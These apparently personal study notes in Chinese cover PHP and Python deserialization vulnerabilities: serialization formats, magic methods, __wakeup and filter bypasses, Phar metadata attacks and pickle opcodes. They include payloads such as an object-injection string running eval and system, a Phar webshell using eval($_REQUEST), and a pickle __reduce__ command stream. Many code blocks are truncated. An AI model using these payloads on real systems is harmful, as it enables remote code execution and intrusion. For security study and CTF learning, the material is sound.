
序列化与反序列化
序列化与反序列化
之前看过的这篇还是比较好的
原理+实践掌握(PHP反序列化和Session反序列化) - 先知社区 (aliyun.com)
后来补的文章
PHP反序列化入门手把手详解 - FreeBuf网络安全行业门户
序列化的概念
将对象或者数组转化为可存储的字符串。
序列化的目的是方便数据的传输和存储,在PHP中,序列化和反序列化一般用做缓存,比如session缓存和cookie等。
1 |
|
运行结果:
1 | string(73) "O:4:"test":3:{s:1:"a";s:7:"sdfsdfa";s:4:"\000*\000b";i:1111;s:7:"\000test\000c";b:0;}" |
O:4:—代表O(object)代表对象类型,如果是a(array)那就是数组类型;4是对象名称的长度test是对象名称3代表有三个成员。
s:1:“a”;s:7:“sdfsdfa”—第一个s表示变量名称是字符串类型,1是变量名称的长度,a是变量名称;第二个s代表变量值是字符串类型,7代表变量值的长,后面是变量的值。
s:4:"\000\000b";i:1111;—protected属性输出时一般需要url编码,若在本地存储更推荐采用base64编码的形式*
序列化的时候格式是%00%00成员名*
一个%00代表一个字节,所以protected有两个%00,在加上*和变量名称长度一共4个字节
s:7:“\000test\000c”;b:0;—private属性
private属性序列化的时候格式是%00类名%00成员名;
两个%00加上类名的4个字节和成员名的一个字节就是7个字节
serialize()函数只对类的属性序列化,不序列化方法
反序列化的概念
将序列化后的字符串转换回对象或者数组。
我们重新用上面的例子并把序列化的结果写入一个文本中存储:并读取内容进行反序列化
1 |
|
反序列化的时候要保证有该类存在,因为没有序列化方法,所以我们反序列化回来还要依靠该类的方法进行
1 |
|
反序列化漏洞的产生
为什么有反序列化的漏洞呢?
用k0rz3n师傅解释很清晰了:
PHP 反序列化漏洞又叫做 PHP 对象注入漏洞,是因为程序对输入数据处理不当导致的. 反序列化漏洞的成因在于代码中的 unserialize() 接收的参数可控,从上面的例子看,这个函数的参数是一个序列化的对象,而序列化的对象只含有对象的属性,那我们就要利用对对象属性的篡改实现最终的攻击。
一句话讲晒就是: 反序列化漏洞是由于unserialize函数接收到了恶意的序列化数据篡改成员属性后导致的。
反序列化中常见的魔术方法
1 | __wakeup()//执行unserialize()时,先会调用这个函数 |
下面通过一个例子来了解一下魔法函数被自动调用的过程
1 |
|

再补一下
__toString的唤醒是在destruct之前的
如图
__invoke
这个是我所不熟悉的,原来是这个意思
1 | __call : 在对象中调用一个不可访问方法时调用。 |
__call

修改属性的方式
直接写
1 | class lei{ |
外部赋值
1 | <?php |
**对于php7.1+的版本,反序列化对属性类型不敏感,虽然题目类里的属性可能不是public,但是我们可以本地改成public,然后生成public的序列化字符串。由于7.1+版本的容错机制,尽管属性类型错误,php也可以识别,反序列化成功。这样也可以绕过、0字符的过滤。**另外7.1+以上的版本__wakeup不能用修改对象数量绕过。
构造方法赋值
解决了上面的缺点,但是麻烦
1 |
|
反序列化绕过
php7.1+反序列化对类属性不敏感
如果变量前是protected,序列化结果会在变量名前加上\x00*\x00
但在特定版本7.1以上则对于类属性不敏感,比如下面的例子即使没有\x00*\x00也依然会输出abc
1 |
|
绕过__wakeup()
利用方式:当序列化字符串中表示对象属性个数的值大于真实的属性个数时会跳过__wakeup()的执行
1 |
|
如果执行unserialize('O:4:"test":1{s:1:"a";s:3:"abc";}');输出结果为666.
如果对象属性个数大于真实个数,执行unserialize('O:4:"test":2:{s:1:"a";s:3:"abc";}');输出结果为abc
绕过部分正则
preg_match('/^O:\d+/')匹配序列化字符串是否是对象字符串开头,
- 利用加号绕过(url里传参时+要编码为%2B)/使用str_replace()/
- *serialize(array(a)); /a为要反序列化的对象(序列化结果是a,不影响作为数组元素的$a的析构(结构?00))
利用引用(php的引用(就是在变量或者函数、对象等前面加上&符号))
PHP 的引用允许你用两个变量来指向同一个内容
1 |
|
16进制绕过字符的过滤
1 | O:4:"test":2:{s:4:"%00*%00a";s:3:"abc";s:7:"%00test%00b";s:3:"def";} |
O:4:“xctf”:2:{s:4:“flag”;s:3:“111”;}
-
解释**O:**就是object的意思
-
**4:**是对象的函数名(class后面的)的占位
-
**“xctf”**对象的函数名
-
**:2:**表示对象里有2个变量
-
**:4:**变量名的占位
-
**“flag”**变量名
-
**; ** 有一个分号
-
**s:**代表着string类型(还有个i代表int型)
-
**“111”**输出
-
protected属性序列化的时候格式是 %00%00成员名 ;*
一个%00代表一个字节,所以protected有两个%00,再加上*和变量名称长度一共是4个字节;
-
private属性序列化的时候格式是 %00类名%00成员名;
这里也是有两个%002个字节加上类名的4个字节和变量名一个字节,加起来就是7个字节;
下面的b代表着变量值是布尔型。
-
因为serialize()函数只对类的属性序列化,不序列化方法。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#创建一个类
class test{
public $a = 'sdfsdfa';
protected $b = 1111;
private $c = false;
public function displayVar() {
echo $this->a;
}
}
$d = new test(); //实例化对象
$d = serialize($d);//序列化对象
var_dump($d);//输出序列化后的结果
???将其反序列化输出就是
*__wakeup()执行漏洞:一个字符串或对象被序列化后,如果其属性被修改,则不会执行*(为什么字符串本身不会出错)
O:4:“xctf”:1:{:4:“flag”;s:3:“111”;}改为O:4:“xctf”:2:{:4:“flag”;s:3:“111”;}
反序列化的知识:当被反序列化的字符串其中对应的对象的属性个数发生变化时,会导致反序列化失败而同时__wakeup也会失效,
反序列化的简单利用
任务:输出phpinfo或者其他任意代码执行
1.构建环境
1 |
|

2.解析,同理
①新建新文件用于存放预构造的代码
②实例化一个对象,将其序列化的内容打印出来
③得到其序列化的结果
1 | payload=O:7:"Student":1:{s:1:"a";O:3:"one":1:{s:1:"b";s:15:"eval($_GET[2]);";}}&2=system('ls'); |
也就是说,eval(eval($_POST[2]););是可以的
Phar反序列化的利用
php8.0中phar自动反序列化已经被修复
Phar文件和Phar协议
前言
通常我们在利用反序列化漏洞的时候,只能将序列化后的字符串传入unserialize(),随着代码安全性越来越高,利用难度也越来越大 假如没有unserialize(),没了传参接口那该怎么利用咧,这就需要 利用phar文件会以序列化的形式存储用户自定义的meta-data这一特性,拓展了php反序列化漏洞的攻击面。该方法在文件系统函数(**file_exists()、is_dir()**等)参数可控的情况下,配合phar://伪协议,可以不依赖unserialize()直接进行反序列化操作 . 即通过本地构造phar文件把恶意代码本地序列化好,再将phar文件上传到目标网站,最后 通过phar协议配合文件系统函数反序列化phar文件,达到预期目的。
phar文件详解
Phar文件是一种打包格式,通过将许多PHP代码文件和其他资源(例如图像,样式表等)捆绑到一个归档文件中来实现应用程序和库的分发 phar文件本质上是一种压缩文件,会以序列化的形式存储用户自定义的meta-data。
当受影响的文件操作函数调用phar文件时,会自动反序列化meta-data内的内容。
Phar文件分为四层
stub:phar文件的标志,必须以 xxx __HALT_COMPILER();?> 结尾,否则无法识别。xxx可以为自定义内容。 //简单地说就是告诉系统自己是一个什么样的文件,声明文件后缀 manifest:phar文件本质上是一种压缩文件,其中每个被压缩文件的权限、属性等信息都放在这部分。这部分还会以序列化的形式存储用户自定义的meta-data,这是漏洞利用最核心的地方。 //存放序列化的内容 content:被压缩文件的内容 signature (可空):签名,放在末尾。
1 | $phar = new Phar("exp.phar"); //生成phar文件 |
下面分开看一下
stub:phar文件的标志,必须以 xxx __HALT_COMPILER();?> 结尾,否则无法识别。xxx可以为自定义内容。 //简单地说就是告诉系统自己是一个什么样的文件,声明文件后缀
如
1 | $phar->setStub('<?php __HALT_COMPILER(); ? >'); |
manifest:phar文件本质上是一种压缩文件,其中每个被压缩文件的权限、属性等信息都放在这部分。这部分还会以序列化的形式存储用户自定义的meta-data,这是漏洞利用最核心的地方。 //存放序列化的内容
1 | $phar->addFromString("text.txt", "<?php eval($_REQUEST[1]);?>"); //打包的文件名及要被序列化的内容 |
content:被压缩文件的内容
signature (可空):签名,放在末尾。

签名没搞懂放在哪里?
利用条件:
1 | 1.phar文件要能够上传到服务器端。 |
session反序列化
python反序列化
Python-反序列化函数使用
1 | pickle.dump(obj,file) //将对象序列化后保存到文件 |
魔术方法:
1 | reduce() //反序列化时调用 |
https://blog.csdn.net/snowlyzz/article/details/126633170
相较于php的反序列化,python的反序列化更容易利用,危害也更大。在php的反序列化漏洞利用中我们必须挖掘复杂的利用链,但python的序列化和反序列化中却不需要那么麻烦,因为python序列化出来的是pickle流,这是一种栈语言,python能够实现的功能它也能实现,引用一下pickle的简介。
在python 2.7.17 下运行 他的输出如下:

但是在python 3.7.3下运行该脚本的输出如下:
1 | b'\x80\x04\x95\x08\x00\x00\x00\x00\x00\x00\x00\x8c\x04abcd\x94.' |
这是因为python2 和 python3 实现的pickle 协议版本不一样,python3 实现的版本是第三版,序列化后的bytes序列第二个字符 \x03 就表示他的pickle 版本为第三版。各个不通的版本实现的PVM操作码不同,但却是向下兼容的 ,比如 python2 序列化输出的字符串 可以放在 python3里正常反序列化,但是 python3 序列化输出的字符串无法在python2 中反序列化。
正常输出 abcd

不同pickle 版本的操作码及其含义可以在python3 的安装目录里搜索pickle.py查看:如下是一部分操作码:

解释一下python3输出的pickle 流:
1 | b'\x80\x03X\x04\x00\x00\x00abcdq\x00.' |
第一个字符 \x80是一个操作码, pickle.py文件中的注释符 说明他的含义是用来声明 pickle版本,
后面跟着的\x03x就代表了版本3,
随后的x表示后面的四个字节代表了一个数字, 即\x04\x00\x00\x00 值为4 表示下面跟着的utf8编码的字符串长度,即后面跟着的abcd。
再往后是q,这个没有查到详细的说明,看注释上的字面意思是后面即\x00是一个字节的参数,但也不知道这个有什么用,我猜测它是用来给参数做索引用的,索引存储在momo区,如果不需要用到取数据,可以把q\x00删掉,这并不影响反序列化,
最后的.代表结束,这是每个pickle流末尾都会有的操作符。
看看其他类型的数据序列化后是什么样的:
1 | a=("item1","item2") //元组 |

- 先看元组的pickle流,在栈上连续定义了两个字符串最后在结尾加了\x86这个操作码,其含义为"利用栈顶的两个元素(即前面的item1和item2)建立一个元组"
TUPLE2 = b’\x86’ # build 2-tuple from two topmost stack items
后面的q\x02标识该元组在memo的索引,最后是.结束符。后面的q\x02标识该元组在memo的索引,最后是.结束符。
- 再看list的pickle流,在版本声明的后面是一个
]操作符,意思是在栈上建立一个空list,
q\x00是这个列表在memo的索引,
后面是一个(,这是一个很重要的操作符,它用来标记后面某个操作的参数的边界,在这里其实是用来告诉末尾的e(建立list的操作符),/这里能不能由字符串逃逸一说呢?/
从(开始到e操作符前面的内容用来构建list,(标记前面的内容就不归e操作符管了。最后是.结束符。
- 最后来看dict的pickle流,在版本声明的后面是一个
},表示在栈上建立一个空dict,
q\x00表明了这个dict在memo区的索引,
后面同样是(标记,
后面按照先key后value的属性依次定义数据,并给每个数据定好memo区的索引,
最后是u操作符,类似于上面的e操作符,它的含义为利用(标记到u之间的数据构建dict,最后是.操作符。
再来看类:
1 | import pickle |
输出这个是我的输出不知道为什么不一致
1 | b'\x80\x04\x95\x15\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x94\x8c\x01D\x94\x93\x94)\x81\x94.' |
输出:
1 | b'\x80\x03c__main__\nD\nq\x00)\x81q\x01.' |
注意版本声明后面是c操作符,它用来导入模块中的标识符,模块和标识符之间用\n隔开,那么这里的意思就是导入了main模块中的D类,后面的q\x00代表了D类在memo的索引,随后是)在栈上建立一个新的tuple,这个tuple存储的是新建对象时需要提供的参数,因为本例中不需要参数,所以这个tuple为空,后面是\x81操作符,该操作符调用cls.__new__方法来建立对象,该方法接受前面tuple中的参数,本例中为空,注意对象的pickle流中并没有存储对象的数据及方法,而只是存储了建立对象的过程,这和上面的数据类型不太一样。
上面介绍的都是一些数据类型的pickle流,之前说过pickle流能实现python所有的功能,那么怎么才能让pickle流在反序列化中运行任意代码呢,这里就要介绍类的__reduce__这个魔术方法,简单来说,这个方法用来表明类的对象应当如何序列化,当其返回tuple类型时就可以实现任意代码执行,例如下面的例子:
1 | import pickle |
输出
1 | b'\x80\x04\x95\x1e\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x06whoami\x94\x85\x94R\x94.' |
大概就是 反序列化后 就会触发 __reduce__ 魔术方法。
再来一个反弹shell:
1 | import pickle |
这是另一篇文章了,
案例一
1 | import pickle |

Python-反序列化POP链构造
#CTF-反序列化漏洞利用-构造&RCE
环境介绍:利用Python-flask搭建的web应用,获取当前用户的信息,进行展示,在获取用户的信息时,通过对用户数据进行反序列化获取导致的安全漏洞!
-Server服务器:
1 | import pickle |
